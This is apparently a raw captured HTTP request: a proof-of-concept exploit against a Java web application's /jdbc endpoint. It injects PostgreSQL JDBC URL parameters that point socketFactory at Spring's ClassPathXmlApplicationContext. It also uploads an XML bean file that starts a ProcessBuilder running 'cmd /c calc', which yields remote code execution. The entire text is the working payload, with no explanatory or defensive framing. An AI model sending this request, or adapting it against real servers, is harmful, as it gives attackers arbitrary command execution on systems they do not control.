 Pretty Raw Hex \n
POST /jdbc?url=jdbc%3Apostgresql%3A//localhost%3A5432/test%3Fa%3D&url=
%26socketFactory%3Dorg.springframework.context.support.ClassPathXmlApplicationContext%26socketFact
oryArg%3Dfile%3A///%24%7Bcatalina.home%7D/%2A%2A/%2A.tmp HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Length: 758
Content-Type: multipart/form-data; boundary=359aedd4c545993b0b525260596283f0

--359aedd4c545993b0b525260596283f0
Content-Disposition: form-data; name="file"; filename="1.xml"

<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
            <list>
                <value>cmd</value>
                <value>/c</value>
                <value>calc</value>
            </list>
        </constructor-arg>
    </bean>
</beans>

--359aedd4c545993b0b525260596283f0--